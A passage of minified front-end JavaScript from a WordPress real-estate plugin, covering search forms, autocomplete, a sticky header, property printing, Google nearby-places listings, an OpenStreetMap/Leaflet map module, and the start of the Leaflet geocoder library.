$this=$(this),$slider=$this.find(".g5ere__rs-slider"),min_text="",max_text="",x,y,defaults={range:true,slide:function(event,ui){x=ui.values[0];y=ui.values[1];$this.find(".g5ere__rsi-min").val(x);$this.find(".g5ere__rsi-max").val(y);min_text=ERE.number_format(x);max_text=ERE.number_format(y);if($this.closest(".g5ere__sf-price-range").length>0){if(ere_main_vars.currency_position==="before"){min_text=ere_main_vars.currency+min_text;max_text=ere_main_vars.currency+max_text}else{min_text=min_text+ere_main_vars.currency;max_text=max_text+ere_main_vars.currency}}$this.find(".g5ere__rst-min").html(min_text);$this.find(".g5ere__rst-max").html(max_text)}},config=$.extend({},defaults,$this.data("options"));if($().slider){$slider.slider(config)}})},statusTab:function(){var _self=this;$(".g5ere__search-tabs li a").on("click",function(e){e.preventDefault();var $this=$(this),status=$this.data("val"),$parent=$(".g5ere__sf-tabs-wrap");$parent.find('[name="status"]').val(status);_self.changeFieldPriceOnStatusChange($this,status)})},changeFieldPriceOnStatusChange:function($target,status){var _self=this;if(_self.ajax)return;var $wrapper=$target.closest(".g5ere__search-form"),price_is_slider=$wrapper.find(".g5ere__sf-price-range").length>0,cacheKey="g5ere_status"+status;if(typeof _self.cacheStatus[cacheKey]!=="undefined"){var cacheData=_self.cacheStatus[cacheKey];_self.changeFieldPriceOnStatusChangeSuccess(cacheData,price_is_slider,$wrapper)}else{_self.ajax=$.ajax({type:"POST",url:g5ere_vars.ajax_url,dataType:"json",data:{action:"g5ere_get_price_on_status_change",status:status,price_is_slider:price_is_slider},success:function(response){_self.changeFieldPriceOnStatusChangeSuccess(response,price_is_slider,$wrapper);_self.cacheStatus[cacheKey]=response;_self.ajax=false}})}},changeFieldPriceOnStatusChangeSuccess:function(response,price_is_slider,$wrapper){var _self=this;if(price_is_slider){var price_slider_range_html=$(response.price_slider_range_html).find(".g5ere__range-slider-wrap");$wrapper.find(".g5ere__sf-price-range").html(price_slider_range_html);_self.rangeSlider($wrapper)}else{var max_price_html=$(response.max_price_html).find("select").html(),min_price_html=$(response.min_price_html).find("select").html();$wrapper.find(".g5ere__sf-max-price select").html(max_price_html);$wrapper.find(".g5ere__sf-min-price select").html(min_price_html);if($().selectpicker){$wrapper.find(".g5ere__sf-max-price select").selectpicker("destroy").selectpicker();$wrapper.find(".g5ere__sf-min-price select").selectpicker("destroy").selectpicker()}}},search:function(){$(document).on("submit",".g5ere__search-form form",function(e){e.preventDefault();var currentURL=$(this).attr("action");var formDataArr=$(this).serializeArray().filter(function(i){return i.value||i.name==="s"}),features="";formDataArr.forEach(function(i){if(i.name==="feature"){features+=i.value+";"}});if(features!==""){formDataArr=formDataArr.filter(function(i){return i.name!=="feature"});features=features.substring(0,features.length-1);formDataArr.push({name:"feature",value:features})}currentURL=currentURL+"?"+$.param(formDataArr);$body.on("g5core_pagination_ajax_success",function(event,_data,$ajaxHTML,target,loadMore){var $popoup=$("#ere_save_search_modal");if($popoup.length&&!loadMore&&typeof _data.settings["isMainQuery"]!=="undefined"){var $resultPopup=$ajaxHTML.find("#ere_save_search_modal");if($resultPopup.length){$popoup.replaceWith($resultPopup.prop("outerHTML"))}}});var $wrapper=$("[data-archive-wrapper]");if($wrapper.length>0){var settingId=$wrapper.data("items-wrapper");G5CORE.paginationAjax.loadPosts(settingId,this,currentURL)}else{window.location.href=currentURL}})}};G5ERE_FRONTEND.AUTO_COMPLETE={timeOutSearch:null,xhrSearchAjax:null,init:function(){$(document).on("keyup",'.g5ere__sf-auto-complete input[name="keyword"]',function(event){if(event.altKey||event.ctrlKey||event.shiftKey||event.metaKey){return}var keys=["Control","Alt","Shift"];if(keys.indexOf(event.key)!=-1)return;var $input=$(this),$wrap=$(this).closest(".g5ere__sf-auto-complete"),$result=$wrap.find(".g5ere__sf-auto-complete-result"),$icon=$wrap.find(".g5ere__sf-icon-submit > i");switch(event.which){case 27:$input.val("");$result.html("");$wrap.removeClass("in");break;case 38:case 40:case 13:break;default:clearTimeout(G5ERE_FRONTEND.AUTO_COMPLETE.timeOutSearch);G5ERE_FRONTEND.AUTO_COMPLETE.timeOutSearch=setTimeout(G5ERE_FRONTEND.AUTO_COMPLETE.search,500,$wrap,$input,$icon,$result);break}});$(document).on("click",function(event){if($(event.target).closest(".g5ere__sf-auto-complete-result").length===0){$(".g5ere__sf-auto-complete").each(function(){var $wrap=$(this),$result=$wrap.find(".g5ere__sf-auto-complete-result"),$icon=$wrap.find(".g5ere__sf-icon-submit > i");$result.html("");$wrap.removeClass("in");$icon.removeClass("fa-spinner fa-spin");$icon.addClass("fa-search")})}})},search:function($wrap,$input,$icon,$result){var keyword=$.trim($input.val());if(keyword.length<3){$result.html("");$wrap.removeClass("in");$icon.removeClass("fa-spinner fa-spin");$icon.addClass("fa-search");return}$icon.addClass("fa-spinner fa-spin");$icon.removeClass("fa-search");if(G5ERE_FRONTEND.AUTO_COMPLETE.xhrSearchAjax){G5ERE_FRONTEND.AUTO_COMPLETE.xhrSearchAjax.abort()}G5ERE_FRONTEND.AUTO_COMPLETE.xhrSearchAjax=$.ajax({type:"POST",url:g5ere_vars.ajax_url,data:{action:"g5ere_get_auto_complete_search",keyword:keyword},dataType:"html",success:function(response){$icon.removeClass("fa-spinner fa-spin");$icon.addClass("fa-search");$result.html(response);$wrap.addClass("in")},error:function(response){if(response.statusText=="abort"){return}$icon.removeClass("fa-spinner fa-spin");$icon.addClass("fa-search")}})}};G5ERE_FRONTEND.HEADER_SEARCH_STICKY={scroll_offset_before:0,init:function(){this.sticky();this.resize();this.scroll();this.processSticky();this.advancedSearchButton()},sticky:function(){$(".g5ere__ash-sticky .g5ere__ash-sticky-area").each(function(){var $this=$(this);if(!$this.is(":visible")){return}if(!$this.parent().hasClass("g5ere__ash-sticky-area-wrap")){$this.wrap('<div class="g5ere__ash-sticky-area-wrap"></div>')}var $wrap=$this.parent();if($wrap.attr("style")===undefined){$wrap.css("height",$this.css("height"))}setTimeout(function(){$wrap.css("height",$this.css("height"))},500)})},resize:function(){var _self=this;$window.resize(function(){_self.sticky();_self.processSticky()})},scroll:function(){var _self=this;$window.on("scroll",function(){_self.processSticky()})},processSticky:function(){var _self=this,current_scroll_top=$window.scrollTop();$(".g5ere__ash-sticky .g5ere__ash-sticky-area").each(function(){var $this=$(this);if(!$this.is(":visible")){return}var $wrap=$this.parent(),sticky_top=G5CORE.getAdminBarHeight(),sticky_current_top=$wrap.offset().top;sticky_top+=parseInt($body.css("border-width"));if(sticky_current_top-sticky_top<current_scroll_top){$this.css("position","fixed");$this.css("top",sticky_top+"px");$wrap.addClass("sticky")}else{if($wrap.hasClass("sticky")){$this.css("position","").css("top","");$wrap.removeClass("sticky")}}});if(_self.scroll_offset_before>current_scroll_top){$(".g5ere__ash-sticky-smart .g5ere__ash-sticky-area").each(function(){if($(this).hasClass("g5ere__ash-sticky-hidden")){$(this).removeClass("g5ere__ash-sticky-hidden")}})}else{$(".g5ere__ash-sticky-smart .g5ere__ash-sticky-area").each(function(){var $wrapper=$(this).parent();if($wrapper.length){if(_self.scroll_offset_before>$wrapper.offset().top+$(this).outerHeight()&&!$(this).hasClass("g5ere__ash-sticky-hidden")){$(this).addClass("g5ere__ash-sticky-hidden")}}})}_self.scroll_offset_before=current_scroll_top},advancedSearchButton:function(){$(".g5ere__sf-bottom-wrap").on("show.bs.collapse",function(e){var $target=$(e.target),$stickyWrap=$target.closest(".g5ere__ash-sticky-area-wrap");if(!$target.hasClass("g5ere__sf-bottom-wrap")){return}if($stickyWrap.length>0){var stickyWrapHeight=$stickyWrap.css("height");if($stickyWrap.attr("data-height")===undefined){$stickyWrap.attr("data-height",stickyWrapHeight)}$stickyWrap.css("height","auto")}});$(".g5ere__sf-bottom-wrap").on("hidden.bs.collapse",function(e){var $target=$(e.target),$stickyWrap=$target.closest(".g5ere__ash-sticky-area-wrap");if(!$target.hasClass("g5ere__sf-bottom-wrap")){return}if($stickyWrap.length>0){var stickyWrapHeight=$stickyWrap.attr("data-height");$stickyWrap.css("height",stickyWrapHeight)}})}};G5ERE_FRONTEND.SINGLE_PROPERTY={init:function(){this.switchGalleryMap();this.print()},switchGalleryMap:function(){var self=this;$(".g5ere__spg-nav .nav-link").on("shown.bs.tab",function(e){var $parent=$(e.target).closest(".g5ere__single-property-galleries");if($parent.length===0){$parent=$(e.target).closest(".g5ere__single-property-featured")}if($parent.length===0)return;var $map=$parent.find(".g5ere__map-canvas");if($map.length>0){var map_id=$map.attr("id");var map=G5ERE_MAP.getInstance(map_id).instance;setTimeout(function(){map.refresh()},50)}});$(".g5ere__spg-nav .nav-link").on("shown.bs.tab",function(e){var $parent=$(e.target).closest(".g5ere__single-property-galleries");if($parent.length===0)return;setTimeout(function(){$parent.find(".slick-initialized").slick("refresh")},10)})},print:function(){$(".g5ere__single-property-print").on("click",function(){var property_id=$(this).data("property-id"),property_print_window=window.open("",g5ere_vars.i18n.property_print_window,"scrollbars=0,menubar=0,resizable=1,width=991 ,height=800");$.ajax({type:"POST",url:g5ere_vars.ajax_url,data:{action:"property_print_ajax",property_id:property_id,isRTL:$("body").hasClass("rtl")?"true":"false"},success:function(html){property_print_window.document.write(html);property_print_window.document.close();property_print_window.focus()}})})}};G5ERE_FRONTEND.NEARBY_PLACES={location:null,$element:null,options:null,init:function(){if(typeof google==="undefined"){return}this.$element=$('[data-toggle="nearby-places"]');if(this.$element.length===0){return}this.options=this.$element.data("options");if(this.options.location===false){return}this.$container=this.$element.find(".g5ere__nearby-places-details");this.location=new google.maps.LatLng(this.options.location.lat,this.options.location.lng);this.getNearbyPlace()},getNearbyPlace:function(){var self=this;$.each(self.options.request.categories,function($k,$v){var $blockEl=$("#g5ere__google_nearby_place_block_template");var _html_block=$($blockEl.html().replace("{{category}}",$v));self.$element.append(_html_block);self.renderNearByPlace($k,$v,_html_block)})},renderNearByPlace:function(category_Id,category_title,_html_block){var self=this,request={location:self.location,radius:self.options.request.radius,type:[category_Id]};if(self.options.request.rank==="distance"){request={location:self.location,type:[category_Id],rankBy:google.maps.places.RankBy.DISTANCE}}var nearPlaces=new google.maps.places.PlacesService(_html_block.find(".cat-block-content")[0]);nearPlaces.nearbySearch(request,function(results,status){if(status===google.maps.places.PlacesServiceStatus.OK){$.each(results,function(index){if(index<self.options.request.limit){_html_block.find(".cat-block-content").append(self.renderPlace(this))}})}})},renderPlace:function(result){var self=this;var rating=0;if(typeof result.rating!=="undefined"){rating=result.rating}var total_reviews=0;if(typeof result.user_ratings_total!=="undefined"){total_reviews=result.user_ratings_total}var image_url=self.options.placeholder;if(typeof result.photos!=="undefined"){image_url=result.photos[0].getUrl()}var name=result.name;var address=result.vicinity;var link="//maps.google.com/?q="+address;var distance=this.distance(result.geometry.location.lat(),result.geometry.location.lng());var _html_rating="";if(rating!==0){var _html_star="";for(var j=0;j<5;j++){var class_name="far";if(j<parseFloat(rating)){class_name="fa"}_html_star+=$("#g5ere__google_nearby_place_star_template").html().replace("{{class}}",class_name)}_html_rating=$("#g5ere__google_nearby_place_rating_template").html().replace("{{total_review}}",total_reviews);_html_rating=_html_rating.replace("{{rating}}",_html_star)}var _html_items=$("#g5ere__google_nearby_place_items_template").html();_html_items=_html_items.replaceAll("{{link}}",link);_html_items=_html_items.replaceAll("{{image_url}}",image_url);_html_items=_html_items.replaceAll("{{name}}",name);_html_items=_html_items.replaceAll("{{distance}}",distance);_html_items=_html_items.replaceAll("{{address}}",address);_html_items=_html_items.replaceAll("{{html_rating}}",_html_rating);return _html_items},distance:function(latitude,longitude){var lat1=this.location.lat();var lng1=this.location.lng();var lat2=latitude;var lng2=longitude;var radlat1=Math.PI*lat1/180;var radlat2=Math.PI*lat2/180;var theta=lng1-lng2;var radtheta=Math.PI*theta/180;var dist=Math.sin(radlat1)*Math.sin(radlat2)+Math.cos(radlat1)*Math.cos(radlat2)*Math.cos(radtheta);dist=Math.acos(dist);dist=dist*180/Math.PI;dist=dist*60*1.1515;if(this.options.dist_unit==="kilometers"){dist=dist*1.609344}dist=Math.round(dist*100)/100;return dist+" "+this.options.dist_unit_text}};$(document).ready(function(){G5ERE_FRONTEND.init();G5ERE_FRONTEND.EXPLOPRE.init();G5ERE_FRONTEND.SEARCH.init();G5ERE_FRONTEND.AUTO_COMPLETE.init();G5ERE_FRONTEND.HEADER_SEARCH_STICKY.init();G5ERE_FRONTEND.SINGLE_PROPERTY.init();G5ERE_FRONTEND.NEARBY_PLACES.init()});$(document).on("maps:loaded",function(){G5ERE_FRONTEND.EXPLOPRE.initMap()})})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-ere/assets/js/map/osm.min.js?ver=1.1.3
body_size: 3607
content:
var G5ERE_MAP=G5ERE_MAP||{};(function($){"use strict";G5ERE_MAP={options:{locations:[],zoom:!isNaN(parseInt(g5ere_map_config.zoom,10))?parseInt(g5ere_map_config.zoom,10):5,minZoom:0,gestureHandling:"cooperative",cluster_markers:g5ere_map_config.cluster_markers,draggable:true,scrollwheel:true,navigationControl:true,mapTypeControl:false,streetViewControl:false},instances:[],getInstance:function(id){for(var i=0;i<this.instances.length;i++){if(this.instances[i].id===id){return this.instances[i]}}return false},addListener:function(el,e,t){el.on(e,function(e){t(e)})}};G5ERE_MAP.LatLng=function(latitude,longitude){this.init(latitude,longitude)};G5ERE_MAP.LatLng.prototype.init=function(latitude,longitude){this.latitude=latitude;this.longitude=longitude;this.latlng=L.latLng(latitude,longitude)};G5ERE_MAP.LatLng.prototype.getLatitude=function(){return this.latlng.lat};G5ERE_MAP.LatLng.prototype.getLongitude=function(){return this.latlng.lng};G5ERE_MAP.LatLng.prototype.toGeocoderFormat=function(){return[this.getLongitude(),this.getLatitude()].join(",")};G5ERE_MAP.LatLng.prototype.getSourceObject=function(){return this.latlng};G5ERE_MAP.LatLngBounds=function(southwest,northeast){this.init(southwest,northeast)};G5ERE_MAP.LatLngBounds.prototype.init=function(southwest,northeast){this.southwest=southwest;this.northeast=northeast;this.bounds=L.latLngBounds(southwest,northeast)};G5ERE_MAP.LatLngBounds.prototype.extend=function(e){this.bounds.extend(e.getSourceObject())};G5ERE_MAP.LatLngBounds.prototype.getSourceObject=function(){return this.bounds};G5ERE_MAP.Popup=function(e){this.options=$.extend(true,{content:"",classes:"g5ere__map-popup-wrap",position:false,map:false,anchor:"bottom",offset:[0,-100]},e);this.init(e)};G5ERE_MAP.Popup.prototype.init=function(e){this.popup=L.popup({className:this.options.classes,closeButton:false,closeOnClick:true});this.timeout=null;if(this.options.position){this.setPosition(this.options.position)}if(this.options.content){this.setContent(this.options.content)}if(this.options.map){this.setMap(this.options.map)}};G5ERE_MAP.Popup.prototype.setContent=function(e){this.popup.setContent(e);return this};G5ERE_MAP.Popup.prototype.setPosition=function(e){this.popup.setLatLng(e.getSourceObject());return this};G5ERE_MAP.Popup.prototype.setMap=function(e){this.popup.openOn(e);return this};G5ERE_MAP.Popup.prototype.remove=function(){this.popup.close();return this};G5ERE_MAP.Popup.prototype.remove=function(){this.popup.remove();return this};G5ERE_MAP.Popup.prototype.show=function(){this.marker.bindPopup(this.options.popup.options.content).openPopup()};G5ERE_MAP.Popup.prototype.hide=function(){var t=this;return clearTimeout(t.timeout),void 0!==t.popup._container&&(t.popup._container.className=t.popup._container.className.replace("show","")),t.timeout=setTimeout(function(){t.remove()},250),t};G5ERE_MAP.Clusterer=function(e){this.init(e)};G5ERE_MAP.Clusterer.prototype.init=function(e){this.map=e;this.clusters={};this.clusterer=!1};G5ERE_MAP.Clusterer.prototype.load=function(){this.clusterer=new Supercluster({radius:80,maxZoom:20});this.clusterer.load(this.getMarkers());this.update()};G5ERE_MAP.Clusterer.prototype.destroy=function(){this.clusterer=!1};G5ERE_MAP.Clusterer.prototype.update=function(){if(!this.clusterer)return!1;var _bounds=this.map.getBounds(),_bbox=[_bounds.getWest(),_bounds.getSouth(),_bounds.getEast(),_bounds.getNorth()],_zoom=this.map.getZoom(),features=this.clusterer.getClusters(_bbox,_zoom);this.removeFeatures();this.displayFeatures(features)};G5ERE_MAP.Clusterer.prototype.removeFeatures=function(){this.map.removeMarkers();Object.keys(this.clusters).forEach(function(t){this.clusters[t].remove()}.bind(this))};G5ERE_MAP.Clusterer.prototype.displayFeatures=function(t){var e=this;t.forEach(function(t){if(t.properties.cluster){var i=document.createElement("span");i.className="g5ere__cluster";i.innerHTML=t.properties.point_count_abbreviated;var icon=L.divIcon({html:$(i)[0].outerHTML,iconSize:[50,50],iconAnchor:[17,46],className:"g5ere__marker-container"});var n=L.marker([t.geometry.coordinates[1],t.geometry.coordinates[0]],{icon:icon});n.addTo(e.map.getSourceObject());e.clusters[t.properties.cluster_id]=n;n._icon.addEventListener("click",function(i){i.preventDefault();e.map.map.flyTo([t.geometry.coordinates[1],t.geometry.coordinates[0]],e.clusterer.getClusterExpansionZoom(t.properties.cluster_id))})}else{var marker=new G5ERE_MAP.Marker({map:e.map,popup:t.properties.marker.popup,position:new G5ERE_MAP.LatLng(t.geometry.coordinates[1],t.geometry.coordinates[0]),template:t.properties.marker.template,draggable:t.properties.marker.draggable});e.map.markers.push(marker)}})};G5ERE_MAP.Clusterer.prototype.getMarkers=function(){return this.map.markers.map(function(t,e){return{type:"Feature",geometry:{type:"Point",coordinates:[t.getPosition().longitude,t.getPosition().latitude]},properties:{sID:e+1,scID:0,marker:{template:t.options.template,popup:t.options.popup,draggable:t.options.draggable}}}})};G5ERE_MAP.Marker=function(e){var newConfigMarker=$.parseJSON(JSON.stringify(g5ere_map_config.marker));this.options=$.extend(true,{position:false,map:false,popup:false,animation:false,draggable:false,template:{type:"basic",marker:newConfigMarker,id:""}},e);this.init(e)};G5ERE_MAP.Marker.prototype.init=function(e){var icon;if(this.options.template.type==="basic"){icon=L.divIcon({html:this.getTemplate(),iconSize:[20,20],className:"g5ere__marker-container"})}else{icon=L.icon({iconUrl:g5ere_map_config.iconUrl})}this.marker=L.marker([this.options.position.latlng.lat,this.options.position.latlng.lng],{draggable:this.options.draggable,icon:icon});this.options.position&&this.setPosition(this.options.position);this.options.map&&this.setMap(this.options.map);if(this.options.popup){var popup=new G5ERE_MAP.Popup;this.marker.bindPopup(this.options.popup.options.content);popup.init()}};G5ERE_MAP.Marker.prototype.getPosition=function(){return this.options.position};G5ERE_MAP.Marker.prototype.setPosition=function(e){return this.marker.setLatLng(e.getSourceObject()),this};G5ERE_MAP.Marker.prototype.setMap=function(e){return this.marker.addTo(e.getSourceObject()),this};G5ERE_MAP.Marker.prototype.remove=function(){return this.options.popup&&this.options.popup.remove(),this.marker.remove(),this};G5ERE_MAP.Marker.prototype.getSourceObject=function(){return this.marker};G5ERE_MAP.Marker.prototype.getTemplate=function(){var e=document.createElement("div");e.style.cursor="pointer";e.id=this.options.template.id;var t=$("#g5ere__marker_template").html().replace("{{icon}}",this.options.template.marker.html).replace("{{type}}",this.options.template.marker.type);return t};G5ERE_MAP.Marker.prototype.template=function(){var t=this.getTemplate();return t.addEventListener("click",function(t){t.preventDefault(),this.options.popup&&this.options.map&&this.options.position&&(this.options.popup.setPosition(this.options.position),setTimeout(function(){this.options.popup.setMap(this.options.map),this.fitPopupToScreen(),this.options.popup.show()}.bind(this),10))}.bind(this)),t};G5ERE_MAP.Geocoder=function(e){this.element=e;this.init()};G5ERE_MAP.Geocoder.prototype.init=function(){this.geocoder=new L.Control.Geocoder.Nominatim};G5ERE_MAP.Geocoder.prototype.setMap=function(e){this.map=e};G5ERE_MAP.Geocoder.prototype.geocode=function(e,t,i){var self=this,r={},o=false;if(typeof t==="function"){i=t;t={}}if(e instanceof L.latLng){r.location=e}else if(e instanceof G5ERE_MAP.LatLng){r.location=e.getSourceObject()}else{if("string"!=typeof e||!e.length)return i(o);r.address=e}t=$.extend({limit:1},t);if(typeof r.address!=="undefined"){var query_arr=r.address.split(",");var is_latLng=false;if($.isArray(query_arr)){$.each(query_arr,function(){if($.isNumeric(this)){is_latLng=true}})}if(is_latLng===false){self.geocoder.geocode(r.address,function(results){if(results&&results.length){o=t.limit===1?self.formatFeature(results[0]):results.map(self.formatFeature)}return i(o)})}else{var lng=parseFloat(query_arr[0]);var lat=parseFloat(query_arr[1]);self.geocoder.reverse({lat:lat,lng:lng},1,function(results){if(results&&results.length){o=t.limit===1?self.formatFeature(results[0]):results.map(self.formatFeature)}return i(o)})}}else if(typeof r.location!=="undefined"){lng=r.location.latlng.lng;lat=r.location.latlng.lat;self.geocoder.reverse({lat:lat,lng:lng},1,function(results){if(results&&results.length){o=t.limit===1?self.formatFeature(results[0]):results.map(self.formatFeature)}return i(o)})}};G5ERE_MAP.Geocoder.prototype.formatFeature=function(e){return{location:new G5ERE_MAP.LatLng(e.center.lat,e.center.lng),latitude:e.center.lat,longitude:e.center.lng,address:e.name}};G5ERE_MAP.Autocomplete=function(e){this.init(e)};G5ERE_MAP.Autocomplete.prototype.init=function(e){if(!(e instanceof Element))return!1;var _that=this;this.element=e;this.$element=$(e);this.geocoder=new G5ERE_MAP.Geocoder;this.timeOutSearch=null;this.focusedItem=0;this.hasQueried=!1;this.attachDropdown();this.$element.on("input",this.querySuggestions.bind(this));this.$element.on("focusin",this.showDropdown.bind(this));this.$element.on("focusout",this.hideDropdown.bind(this));this.$element.on("keydown click",this.navigateDropdown.bind(this));this.dropdown.on("click",".g5ere__suggestion",function(t){_that.selectItem($(this).index())})};G5ERE_MAP.Autocomplete.prototype.change=function(t){this.$element.on("g5ere_autocomplete_change",function(e,p){if(p){t(p)}else{t(false)}})};G5ERE_MAP.Autocomplete.prototype.querySuggestions=function(t){var _that=this;this.resetFocus();this.showDropdown();clearTimeout(this.timeOutSearch);this.timeOutSearch=setTimeout(function(){_that.geocoder.geocode(t.target.value,{limit:5},function(t){if(this.hasQueried=!0,this.removeSuggestions(),!t)return!1;t.forEach(this.addSuggestion.bind(this))}.bind(_that))},300)};G5ERE_MAP.Autocomplete.prototype.navigateDropdown=function(t){if(!this.hasQueried){this.$element.trigger("input")}this.showDropdown();if(40===t.keyCode){this.focusedItem++;this.focusItem()}if(38===t.keyCode){this.focusedItem--;this.focusItem()}if(13===t.keyCode){t.preventDefault();if(this.focusedItem===0){this.focusedItem=1}this.selectItem(this.focusedItem-1)}};G5ERE_MAP.Autocomplete.prototype.focusItem=function(){this.dropdown.find(".g5ere__suggestions-list .g5ere__suggestion").removeClass("active");var t=this.dropdown.find(".g5ere__suggestions-list .g5ere__suggestion");if(this.focusedItem<0){this.focusedItem=t.length}if(this.focusedItem>t.length){this.focusedItem=0}if(0!==this.focusedItem){this.dropdown.find(".g5ere__suggestions-list .g5ere__suggestion").eq(this.focusedItem-1).addClass("active")}};G5ERE_MAP.Autocomplete.prototype.resetFocus=function(){this.focusedItem=0;this.dropdown.find(".g5ere__suggestions-list .g5ere__suggestion").removeClass("active")};G5ERE_MAP.Autocomplete.prototype.showDropdown=function(){this.dropdown.addClass("active");var e=this.$element.get(0).getBoundingClientRect(),i=this.$element.offset();this.dropdown.css({top:i.top+e.height+"px",left:i.left+"px",width:e.width+"px"})};G5ERE_MAP.Autocomplete.prototype.hideDropdown=function(){this.dropdown.removeClass("active")};G5ERE_MAP.Autocomplete.prototype.selectItem=function(t){var e=this.dropdown.find(".g5ere__suggestions-list .g5ere__suggestion").eq(t).data("place");this.$element.val(e.address);this.resetFocus();this.hideDropdown();this.$element.trigger("g5ere_autocomplete_change",[e])};G5ERE_MAP.Autocomplete.prototype.attachDropdown=function(){this.dropdown=$('<div class="g5ere__autocomplete-dropdown"><div class="g5ere__suggestions-list"></div></div>');this.$element.attr("autocomplete","off");$("body").append(this.dropdown)};G5ERE_MAP.Autocomplete.prototype.removeSuggestions=function(){this.dropdown.find(".g5ere__suggestions-list").html("")};G5ERE_MAP.Autocomplete.prototype.addSuggestion=function(t){var e=$(['<div class="g5ere__suggestion">','<i class="fas fa-map-marker-alt"></i>','<span class="g5ere__suggestion-address"></span>',"</div>"].join(""));e.data("place",t);e.find(".g5ere__suggestion-address").text(t.address);this.dropdown.find(".g5ere__suggestions-list").append(e)};G5ERE_MAP.MAP=function(element){this.$element=$(element);this.element=element;this.init()};G5ERE_MAP.MAP.prototype.init=function(){this.options=$.extend({},G5ERE_MAP.options,this.$element.data("options"));this.markers=[];this.bounds=new G5ERE_MAP.LatLngBounds;this.id=typeof this.$element.attr("id")!=="undefined"?this.$element.attr("id"):false;this.events={zoom_changed:"zoomstart",bounds_changed:"moveend"};this.map=L.map(this.element,{zoom:parseInt(this.options.zoom,10),minZoom:this.options.minZoom,interactive:this.options.draggable,scrollZoom:this.options.scrollwheel});if(this.options.position){this.map.setView([this.options.position.lat,this.options.position.lng],this.zoom)}else{var location=this.$element.data("location");if(location&&location.position){this.map.setView([location.position.lat,location.position.lng],this.zoom)}}L.tileLayer("https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png",{attribution:g5ere_map_config.attribution}).addTo(this.map);this.maybeAddMarkers();if(this.options.cluster_markers){this.clusterer=new G5ERE_MAP.Clusterer(this);this.addListener("updating_markers",function(){this.clusterer.destroy()}.bind(this));this.addListener("updated_markers",function(){this.clusterer.load()}.bind(this));this.addListener("zoomend",this._updateCluster.bind(this));this.addListener("dragend",this._updateCluster.bind(this));this.addListener("resize",this._updateCluster.bind(this))}this.addListener("zoom_changed",this.closePopups.bind(this));this.addListener("click",this.closePopups.bind(this));this.addListener("refresh",this.refresh.bind(this));G5ERE_MAP.instances.push({id:this.id,map:this.map,instance:this})};G5ERE_MAP.MAP.prototype.maybeAddMarkers=function(){if(this.options._type==="single-location"){var location=this.$element.data("location");if(location&&location.position){this.trigger("updating_markers");var position=new G5ERE_MAP.LatLng(location.position.lat,location.position.lng);var marker_option={position:position,map:this,template:{}};if(location.marker){marker_option.template.marker=location.marker}if(location.popup){var content_popup=$("#g5ere__map_popup_template").html().replace(/{{url}}/g,location.url).replace("{{thumb}}",location.thumb).replace("{{title}}",location.title).replace("{{address}}",location.address);marker_option.popup=new G5ERE_MAP.Popup({content:content_popup})}var marker=new G5ERE_MAP.Marker(marker_option);this.markers.push(marker);this.setCenter(position);this.trigger("updated_markers")}}};G5ERE_MAP.MAP.prototype.setZoom=function(e){this.map.setZoom(e)};G5ERE_MAP.MAP.prototype.resetZoom=function(e){this.setZoom(this.options.zoom)};G5ERE_MAP.MAP.prototype.getZoom=function(){return Math.floor(this.map.getZoom())};G5ERE_MAP.MAP.prototype.setCenter=function(e){var location=e.getSourceObject();this.map.setView([location.lat,location.lng],this.zoom)};G5ERE_MAP.MAP.prototype.fitBounds=function(e){this.map.fitBounds(e.getSourceObject())};G5ERE_MAP.MAP.prototype.getBounds=function(){return this.map.getBounds()};G5ERE_MAP.MAP.prototype.panTo=function(e){this.map.panTo(e.getSourceObject())};G5ERE_MAP.MAP.prototype.getClickPosition=function(e){return new G5ERE_MAP.LatLng(e.latlng.lat,e.latlng.lng)};G5ERE_MAP.MAP.prototype.getDragPosition=function(e){return new G5ERE_MAP.LatLng(e.target._latlng.lat,e.target._latlng.lng)};G5ERE_MAP.MAP.prototype.addListener=function(e,t){this.map.on(this.getSourceEvent(e),function(e){t(e)})};G5ERE_MAP.MAP.prototype.addListenerOnce=function(e,t){this.map.once(this.getSourceEvent(e),function(e){t(e)})};G5ERE_MAP.MAP.prototype.trigger=function(e){this.map.fire(this.getSourceEvent(e))};G5ERE_MAP.MAP.prototype.getSourceObject=function(){return this.map};G5ERE_MAP.MAP.prototype.getSourceEvent=function(e){return void 0!==this.events[e]?this.events[e]:e};G5ERE_MAP.MAP.prototype.closePopups=function(){for(var i=0;i<this.markers.length;i++){if("object"===typeof this.markers[i].options.popup){this.markers[i].options.popup.hide()}}};G5ERE_MAP.MAP.prototype.removeMarkers=function(){for(var i=0;i<this.markers.length;i++){this.markers[i].remove()}this.markers.length=0;this.markers=[]};G5ERE_MAP.MAP.prototype._updateCluster=function(){this.clusterer||(this.clusterer=new G5ERE_MAP.Clusterer(this));setTimeout(function(){this.clusterer.update()}.bind(this),5)};G5ERE_MAP.MAP.prototype.refresh=function(){this.map.invalidateSize();this.options.cluster_markers&&this.clusterer.update()};$(document).ready(function(){if(typeof g5ere_map_config!=="undefined"){$(".g5ere__map-canvas:not(.manual)").each(function(){new G5ERE_MAP.MAP(this)});$(document).trigger("maps:loaded")}})})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-ere/assets/vendors/leaflet-control-geocoder/Control.Geocoder.min.js?ver=1.3.4
body_size: 6518
content:
this.L=this.L||{};this.L.Control=this.L.Control||{};this.L.Control.Geocoder=function(L){"use strict";L=L&&L.hasOwnProperty("default")?L["default"]:L;var lastCallbackId=0;var badChars=/[&<>"'`]/g;var possible=/[&<>"'`]/;var escape={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"};function escapeChar(chr){return escape[chr]}function htmlEscape(string){if(string==null){return""}else if(!string){return string+""}string=""+string;if(!possible.test(string)){return string}return string.replace(badChars,escapeChar)}function jsonp(url,params,callback,context,jsonpParam){var callbackId="_l_geocoder_"+lastCallbackId++;params[jsonpParam||"callback"]=callbackId;window[callbackId]=L.Util.bind(callback,context);var script=document.createElement("script");script.type="text/javascript";script.src=url+getParamString(params);script.id=callbackId;document.getElementsByTagName("head")[0].appendChild(script)}function getJSON(url,params,callback){var xmlHttp=new XMLHttpRequest;xmlHttp.onreadystatechange=function(){if(xmlHttp.readyState!==4){return}var message;if(xmlHttp.status!==200&&xmlHttp.status!==304){message=""}else if(typeof 